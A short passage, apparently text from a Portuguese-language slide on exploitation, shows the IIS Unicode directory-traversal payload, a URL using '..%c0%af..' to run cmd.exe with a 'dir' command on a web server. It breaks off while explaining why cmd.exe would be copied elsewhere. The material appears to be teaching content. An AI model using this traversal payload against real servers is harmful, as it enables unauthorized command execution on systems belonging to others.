 Exploração Executar o programa cmd.exe: http://www.example.com/scripts/..%c0%af../winnt/ system32/cmd.exe?/c+dir Porque copiar cmd.exe para outro dire